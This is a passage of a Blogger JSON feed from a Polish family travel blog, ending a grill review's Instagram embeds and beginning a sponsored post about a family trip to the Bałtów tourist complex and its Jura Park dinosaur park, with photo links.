style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DPRr1EAjMHD\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/reel\/DPbRNiyjMxl\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/reel\/DPbRNiyjMxl\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;\" target=\"_blank\"\u003E \u003Cdiv style=\" display: flex; flex-direction: row; align-items: center;\"\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display:block; height:50px; margin:0 auto 12px; width:50px;\"\u003E\u003Csvg width=\"50px\" height=\"50px\" viewBox=\"0 0 60 60\" version=\"1.1\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg stroke=\"none\" stroke-width=\"1\" fill=\"none\" fill-rule=\"evenodd\"\u003E\u003Cg transform=\"translate(-511.000000, -20.000000)\" fill=\"#000000\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;\"\u003EWyświetl ten post na Instagramie\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);\"\u003E\u003C\/div\u003E \u003Cdiv style=\" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reel\/DPbRNiyjMxl\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;\" target=\"_blank\"\u003EPost udostępniony przez Daria Jóźwicka (@zarazwracampl)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\n\u003Cscript async src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3901062723156566329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3901062723156566329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2025\/10\/grill-elektryczny-tefal-optigrill-xl.html","title":"Grill elektryczny Tefal OptiGrill XL GC784D- recenzja"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2MSC_U5glGp1F_8NL5_zPsr1ab3woSNrEnK7Oy9WKnxy7lUMflCjzMHRJOOBaShbvlz7Z4Rsmygsy5wpoOgLTc979YuMs7Zoi1VBOzyzqdVNyslx-g0rnPwSyUaflOogDoiNpHMYnnriP8tGGkKIPa9zXMImxvCdcWuj12QmKwFFPy_jcrVmf8eI7oAv\/s72-c\/4.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-529574919114996815"},"published":{"$t":"2025-08-18T13:29:00.004+02:00"},"updated":{"$t":"2025-11-07T14:39:30.983+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Podróże"}],"title":{"type":"text","$t":"Podróże z dziećmi #48- Bałtowski Kompleks Turystyczny, czyli Jura Park w Bałtowie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlGCbBO46fYM3Rr5Q3nTXH5qJ36Pj2-6xSH1QwsGv5nwnsZ8X_VZfFwmJPS5oSZnSLNQ1kfdOR152VJWyL4OP0a1-RFCi7XYZ4rIuJXHBypo80XJerODcFUOOGH7ZpDGgiU0BudZ_9jEfkBbSVHha7GqrgQGCpAd4cZLyuH4laa1GShZZksDPWIwHzteXi\/s1280\/IMG_20250814_173138.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bałtowski Kompleks Turystyczny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlGCbBO46fYM3Rr5Q3nTXH5qJ36Pj2-6xSH1QwsGv5nwnsZ8X_VZfFwmJPS5oSZnSLNQ1kfdOR152VJWyL4OP0a1-RFCi7XYZ4rIuJXHBypo80XJerODcFUOOGH7ZpDGgiU0BudZ_9jEfkBbSVHha7GqrgQGCpAd4cZLyuH4laa1GShZZksDPWIwHzteXi\/s16000\/IMG_20250814_173138.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBałtowski Kompleks Turystyczny to jedno z tych miejsc w Polsce, które potrafi zachwycić zarówno dzieci, jak i dorosłych. To tutaj natura, historia i nowoczesna rozrywka spotykają się w wyjątkowy sposób. Spędziliśmy w Bałtowie cztery intensywne dni, pełne radości, emocji i niezapomnianych przygód.\u0026nbsp;\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EJeśli zastanawiacie się, co zobaczyć w Bałtowie i czy warto wybrać się tam z rodziną, odpowiedź brzmi jednoznacznie: \u003Cb\u003Ewarto\u003C\/b\u003E!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EBałtów to świętokrzyska miejscowość, którą doskonale już znacie z naszych poprzednich podróży. To tutaj w tegoroczne ferie zimowe spędzaliśmy czas, a Bałtowski kompleks Turystyczny zmienił się wtedy w Szwajcarię Bałtowską, gdzie szusowaliśmy na nartach i oddawaliśmy się zimowym atrakcjom.\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp; \u003Cb\u003EPoprzedni wpis możecie zobaczyć \u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/2025\/02\/podroze-z-dziecmi-44-szwajcaria-batowska.html\" target=\"_blank\"\u003ETU\u003C\/a\u003E!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETym razem zapragnęliśmy odwiedzić to miejsce latem i skorzystać z atrakcji, które bez reszty nas pochłonęły. Zainspirowani opowieściami znajomych, ruszyliśmy więc na nasze letnie wojaże właśnie do krainy słynącej\u0026nbsp; z opowieści o Słowianach i posiadającej realne dowody na istnienie dinozaurów.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjziPJgKCPxJbDUHTO6r0u-_kwKJNr24K-w42q6qzbipV3j5Bxyp4MhOcv8FXxqtC-byFLp8l-Wk-mDSYjHE4Ql7d5rUfPutDcO4zON-nfEV-bBRQu_h5H_zf7vDzU_nstKpAvKhFqWj9IZu4mCWK70Y4O1VaYy8h81eRYUNX_bEPaPDZqI6bAJXjpd4lnZ\/s899\/Logo_jurapark_baltow.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bałtowski Kompleks Turystyczny, Jura Park w Bałtowie\" border=\"0\" data-original-height=\"500\" data-original-width=\"899\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjziPJgKCPxJbDUHTO6r0u-_kwKJNr24K-w42q6qzbipV3j5Bxyp4MhOcv8FXxqtC-byFLp8l-Wk-mDSYjHE4Ql7d5rUfPutDcO4zON-nfEV-bBRQu_h5H_zf7vDzU_nstKpAvKhFqWj9IZu4mCWK70Y4O1VaYy8h81eRYUNX_bEPaPDZqI6bAJXjpd4lnZ\/w320-h178\/Logo_jurapark_baltow.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EWłóczykije na tropie przygody\u003C\/h2\u003E\u003Cdiv\u003ECi co nas obserwują regularnie wiedzą, że jeśli mamy tylko chwilę wolnego czasu, to nie potrafimy usiedzieć w miejscu. Ostatnio jedno coraz mniej możemy sobie na to pozwolić, bo nasza pracownia słodkości rozrasta się w siłę i pracy mamy całą masę. Nie mniej jednak, gdy tylko nadaży się okazja, jakaś nawet malutka, staramy się ją dobrze wykorzystać. Tak było i tym razem. Szybkie ustalenie priorytetów, dogadanie się z klientami i zapewnenie opieki naszej Lunie, no i takim sposobem znaleźliśmy się w Bałtowie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EWarto dodać, że cały Bałtowski Kompleks Turystyczny obejmuje całą masę terenu. Obawialiśmy się, że może być nam ciężko się wszędzie pojawić, ale jednak daliśmy radę. Atrakcji jest cała masa i zarówno młodsi, jak i ich opiekunowie doskonale i wartościowo wykorzystają ten wspólny czas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Q1hPP03O9vhZeqWCcs4zZ_Wa-ci8OCuVg48vsFbItFzH5hcLD80J78CGfgFxGQe47gc3svh0h7jxejncx46XCxCSMztHKzkLXIpj7XOGHJC_8pxLz2Ta3_pl0pLwveKr2C4mgC8QEaAjHQWpeQISN2QRFE7ggO0VREwCAUWRTAeESEE3E3G84UnHeTWk\/s1280\/IMG_20250814_174143.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bałtowski Kompleks Turystyczny\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Q1hPP03O9vhZeqWCcs4zZ_Wa-ci8OCuVg48vsFbItFzH5hcLD80J78CGfgFxGQe47gc3svh0h7jxejncx46XCxCSMztHKzkLXIpj7XOGHJC_8pxLz2Ta3_pl0pLwveKr2C4mgC8QEaAjHQWpeQISN2QRFE7ggO0VREwCAUWRTAeESEE3E3G84UnHeTWk\/s16000\/IMG_20250814_174143.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EZobacz także mapkę całego obiektu\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSiZZw_s90x7ry1adUBjNvgsIUkaxUlhpK6PUqFbqQXNAX2n9nIYQPqL528-_6w100I852IcJmz4P9W9xNk4MCVMYCmIrXlvjVhla9P-_-KwBY2wYD_lhBGGR_achv-EFORxVOLq6JmeKD0fA7EbxRt0x2AmsColeG-KxX_RqX1WuZECgMJOYEYpZkzRDW\/s1500\/mapka%20Ba%C5%82towski%20Kompleks%20Turystyczny.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mapka Bałtowski Kompleks Turystyczny\" border=\"0\" data-original-height=\"1500\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSiZZw_s90x7ry1adUBjNvgsIUkaxUlhpK6PUqFbqQXNAX2n9nIYQPqL528-_6w100I852IcJmz4P9W9xNk4MCVMYCmIrXlvjVhla9P-_-KwBY2wYD_lhBGGR_achv-EFORxVOLq6JmeKD0fA7EbxRt0x2AmsColeG-KxX_RqX1WuZECgMJOYEYpZkzRDW\/s16000\/mapka%20Ba%C5%82towski%20Kompleks%20Turystyczny.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EAtrakcje Bałtowskiego Komplesu Turystycznego\u003C\/h2\u003EPołożony w malowniczej dolinie, w widłach rzeki Kamiennej i otoczony zielonymi wzgórzami, Bałtowski Kompleks Turystyczny to doskonałe miejsce na wypoczynek oraz wspólną, rodzinną zabawę. To tutaj spotykają się pasjonaci prehistorycznych stworzeń i miłośnicy bliskiego kontaktu z naturą – każdy znajdzie coś dla siebie.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENa odwiedzających czekają m.in.:\u0026nbsp;\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EJura Park – wyjątkowy park dinozaurów\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp data-end=\"2076\" data-start=\"1907\"\u003ETo jedno z najbardziej rozpoznawalnych miejsc Bałtowa, które przyciąga turystów z całej Polski.\u003C\/p\u003E\n\u003Cp data-end=\"2376\" data-start=\"2078\"\u003ENa trasie czekało na nas ponad sto naturalnej wielkości modeli dinozaurów i innych prehistorycznych zwierząt. Rekonstrukcje zostały przygotowane przez naukowców i wyglądają niesamowicie realistycznie. Dzieci były zachwycone, a my – dorośli – także poczuliśmy się jak odkrywcy sprzed milionów lat. \u003Ca href=\"https:\/\/juraparkbaltow.pl\/atrakcje\/jurapark\/\" target=\"_blank\"\u003E\u003Cb\u003EJura Park \u003C\/b\u003E\u003C\/a\u003Eto nie tylko dydaktyczna ścieżka. To miejsce, gdzie przenosimy się w zupełnie inny, zachwycający świat. Niczym bohaterowie Jurrasic Park możemy obcować z naturalnej wielkości dinozaurami, odkrywać ich ślady czy zabawić się w archeologa. Miejsce to, szczególnie latem, zachwyca dbałością o szczególy i cudownym szlakiem pośród drzew nadając niesamowity charakter temu miejscu.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pQMfu9Nty4f6Iocfsb7-_2QtqcAoqis4PZ41Cd2pGE8qH6QgtZ8RKcbkaUfgrnRV_UUbVfXeJz6D6oqqeuqeAq6h6vEcOAMtVm5ZG7qeGnRDCahUl0JfZNVtTAsIee9r7-tJhJw7S7u1-d3a-KQaBDdiMHdZL-fXznmSKDfRLz3VTdfOUrpyVKjQs6Dt\/s1280\/IMG_20250813_103910.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pQMfu9Nty4f6Iocfsb7-_2QtqcAoqis4PZ41Cd2pGE8qH6QgtZ8RKcbkaUfgrnRV_UUbVfXeJz6D6oqqeuqeAq6h6vEcOAMtVm5ZG7qeGnRDCahUl0JfZNVtTAsIee9r7-tJhJw7S7u1-d3a-KQaBDdiMHdZL-fXznmSKDfRLz3VTdfOUrpyVKjQs6Dt\/s16000\/IMG_20250813_103910.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7Bhb1zxzStzDWgc1qhqVo0ZkPYG_B2Pd0gDsnc4bh7zEZOCjqpuVdu3MpvXj6RdrTH-TJw3S6qwHA1rVlqXe9pr6mzSUCLHyKjY3jmVK6XUgKrmoFN9sHI0EDYtteJnxtVXXEuZJOulYQLy17VfNpShIOPzvKGWllZtiUAdKsLK8_Ml5OytFdXsJjG-1\/s1280\/IMG_20250813_104533.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB7Bhb1zxzStzDWgc1qhqVo0ZkPYG_B2Pd0gDsnc4bh7zEZOCjqpuVdu3MpvXj6RdrTH-TJw3S6qwHA1rVlqXe9pr6mzSUCLHyKjY3jmVK6XUgKrmoFN9sHI0EDYtteJnxtVXXEuZJOulYQLy17VfNpShIOPzvKGWllZtiUAdKsLK8_Ml5OytFdXsJjG-1\/s16000\/IMG_20250813_104533.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd5XXKYfqXGD_9e7PXiyrXKMpU5fS4lAOPRbrpqZcjZbP9y_DzdyWuJ75KNTaA_FBPxgCSHfZzZtCeuCHhv58EytO4fSU0ZYC4l49N_bSJpf_VacksQ3-I3csE-RPbcO_r9k8De7i0r_83Y0uoKi0rTwb7ok4s0W0p33SXvDSmJ4rK3EOgN8cNt2Lom3zD\/s1280\/IMG_20250813_104855.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd5XXKYfqXGD_9e7PXiyrXKMpU5fS4lAOPRbrpqZcjZbP9y_DzdyWuJ75KNTaA_FBPxgCSHfZzZtCeuCHhv58EytO4fSU0ZYC4l49N_bSJpf_VacksQ3-I3csE-RPbcO_r9k8De7i0r_83Y0uoKi0rTwb7ok4s0W0p33SXvDSmJ4rK3EOgN8cNt2Lom3zD\/s16000\/IMG_20250813_104855.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSmtxLLU6d4LKGjvR-ap4Bk1arxop2WMGy_9s-0Vr7yjhQkjkAQ2iYTdwnC22cWoomUBXQoTtkWBT1owqVN8VMDJvOUHZURrr0mNsVws4TYRuHTVRHA_rY31FUjCy3hqC0VbdFrhnjbowZA-2kZylrV_UHDs-L97fDd_P3kh4UIB4VrCqBGhyyMzhVHmc\/s1280\/IMG_20250813_105121.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilSmtxLLU6d4LKGjvR-ap4Bk1arxop2WMGy_9s-0Vr7yjhQkjkAQ2iYTdwnC22cWoomUBXQoTtkWBT1owqVN8VMDJvOUHZURrr0mNsVws4TYRuHTVRHA_rY31FUjCy3hqC0VbdFrhnjbowZA-2kZylrV_UHDs-L97fDd_P3kh4UIB4VrCqBGhyyMzhVHmc\/s16000\/IMG_20250813_105121.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC3o-4wkXDtWyji0C6S9raaDAaoZtLSh3KiqGoRm3J3nQanBboF5JfInDzhSl0y_la0HuKSTqhSXzI_58lTE6m33i-dEk1JgFT2WloaNBdOlnzVL9FYM72ggDKQKv7g-gpERSKkAs2ivUYjlpO0P60nATejVNzuR1Tuc2sEwC6UZi_fAOA_qkSm5JgPAhs\/s1280\/IMG_20250813_105316.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jura Park Bałtów\" border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" 